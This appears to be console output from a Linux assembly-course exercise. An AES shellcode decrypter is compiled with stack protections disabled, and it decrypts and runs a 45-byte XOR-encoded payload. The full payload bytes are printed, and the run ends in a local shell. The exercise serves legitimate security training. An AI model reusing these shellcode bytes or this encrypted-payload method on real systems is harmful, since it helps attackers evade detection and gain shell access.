 ubuntu@ubuntu:~/SLAE_Assignments/Assignment7$ gcc AES_Shellcode_Derypter.c -lcrypto -fno-stack-protector -zexecstack -o AES_Shellcode_Derypter
ubuntu@ubuntu:~/SLAE_Assignments/Assignment7$ ./AES_Shellcode_Derypter
[*] We have read 45 bytes, and generated 45 bytes of decrypted output
 --- Decrypted shellcode dump ---
0000 - eb 0d 5e 31 c9 b1 19 80-36 aa 46 e2 fa eb 05 e8   ..^1....6.F.....
0010 - ee ff ff ff 9b 6a fa c2-85 85 d9 c2 c2 85 c8 c3   .....j..........
0020 - c4 23 49 fa 23 48 f9 23-4b 1a a1 67 2a            .#I.#H.#K..g*
\xeb\x0d\x5e\x31\xc9\xb1\x19\x80\x36\xaa\x46\xe2\xfa\xeb\x05\xe8\xee\xff\xff\xff\x9b\x6a\xfa\xc2\x85\x85\xd9\xc2\xc2\x85\xc8\xc3\xc4\x23\x49\xfa\x23\x48\xf9\x23\x4b\x1a\xa1\x67\x2a
Calling decrypted code...
$ id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare)
$